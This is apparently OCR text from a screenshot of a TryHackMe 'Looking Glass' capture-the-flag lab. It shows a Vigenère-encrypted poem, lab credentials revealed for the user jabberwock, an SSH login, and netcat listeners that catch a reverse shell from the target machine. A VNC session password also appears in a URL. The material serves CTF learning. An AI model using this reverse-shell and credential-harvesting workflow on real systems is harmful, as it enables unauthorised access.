 TryHackMe | Looking Glass
THM Browser-Based
Vigenere Cipher - Online Decode
vi command linux save and exit -
vnc.tryhackme.tech/index.html?host=proxy-3.tryhackme.tech&password=d31db52a702b7201&proxyIP=10.10.58.198&resize=remote
L
jabberwock@looking-gl...
12:52 PM
jabberwock@looking-glass: ~
File Actions Edit View Help
jabberwock@looking-glass: ~
Shell No. 4
Oi tzdr hjw oqzehp jpvvd tc oaoh:
Eqvv amdx ale xpuxpqx hwt oi jhbkhe--
Hv rfwmgl wl fp moi Tfbaun xkgm,
Puh jmvsd lloimi bp bwvyxaa.
Eno pz io yyhqho xyhbkhe wl sushf,
Bwl Nruiirhdjk, xmmj mnlw fy mpaxt,
Jani pjqumpzgn xhcdbgi xag bjskvr dsoo,
Pud cykdttk ej ba gaxt!
nf, xpq! Wcl, xnh! Hrd ewyovka cvs alihbkh
wl vpvict qseux dine huidoxt-achgb!
l peqi pt eitf, ick azmo mtd wlae
Lx ymca krebqpsxug cevm.
'Ick lrla xhzj zlbmg vpt Qesulvwzrr?
Cpqx vw bf eifz, qy mthmjwa dwn!
V jitinofh kaz! Gtntdvl! Ttspaj!'
Wl ciskvttk me apw jzn.
'Awbw utqasmx, tuh tst zljxaa bdcij
Wph gjgl aoh zkuqsi zg ale hpie;
Bpe oqbzc nxyi tst iosszqdtz,
Eew ale xdte semja dbxxkhfe.
Jdbr tivtmi pw sxderpIoeKeudmgdstd
Enter Secret:
jabberwock:ScentedPuzzlerCleverestGrace
Connection to 10.10.31.9 closed.
root@kali:~# ssh jabberwock@10.10.31.9
jabberwock@10.10.31.9's password:
Last login: Tue Jul 26 12:09:56 2022 from 10.10.58.198
jabberwock@looking-glass:~$
root@kali:~# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.58.198] from (UNKNOWN) [10.10.31.9] 44170
/bin/sh: 0: can't access tty; job control turned off
$ ^C
root@kali:~#
root@kali:~# nc -nvlp 4444
listening on [any] 4444 ...